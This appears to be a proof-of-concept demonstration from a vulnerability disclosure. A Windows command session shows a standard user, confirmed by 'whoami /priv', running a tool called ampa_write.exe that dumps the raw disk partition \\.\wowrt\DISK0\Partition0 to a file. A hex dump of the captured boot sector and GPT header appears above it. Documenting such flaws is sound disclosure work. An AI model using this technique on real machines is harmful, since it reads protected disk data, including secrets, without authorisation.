 output.bin
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000180 20 6C 6F 61 64 69 6E 67 20 6F 70 65 72 61 74 69 loading operati
00000190 6E 67 20 73 79 73 74 65 6D 00 4D 69 73 73 69 6E ng system.Missin
000001A0 67 20 6F 70 65 72 61 74 69 6E 67 20 73 79 73 74 g operating syst
000001B0 65 6D 00 00 00 63 7B 9A 00 00 00 00 00 00 00 00 em...c{š........
000001C0 02 00 EE FE BF 97 01 00 00 00 FF FF FF FF 00 00 ..îþ¿—....ÿÿÿÿ..
000001D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 55 AA ..............Uª
00000200 45 46 49 20 50 41 52 54 00 00 01 00 5C 00 00 00 EFI PART....\...
00000210 B4 0C 55 88 00 00 00 00 01 00 00 00 00 00 00 00 ´.Uˆ............
00000220 FF FF 7F 07 00 00 00 00 22 00 00 00 00 00 00 00 ÿÿ......".......
00000230 DE FF 7F 07 00 00 00 00 C9 CA 23 57 05 E2 83 44 Þÿ......ÉÊ#W.âƒD
00000240 8B 3D D2 BB 57 E4 27 19 02 00 00 00 00 00 00 00 ‹=Ò»Wä'.........
00000250 80 00 00 00 80 00 00 00 2C FC E1 45 00 00 00 00 €...€...,üáE....
C:\Windows\system32\cmd.exe
E:\repo\ampa_write\x64\Release>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
E:\repo\ampa_write\x64\Release>ampa_write.exe -o E:\output.bin
[+] Trying to open device: \\.\wowrt\DISK0\Partition0
[+] Writing to file: E:\output.bin
[+] You may want to view the dumped file on E:\output.bin
E:\repo\ampa_write\x64\Release>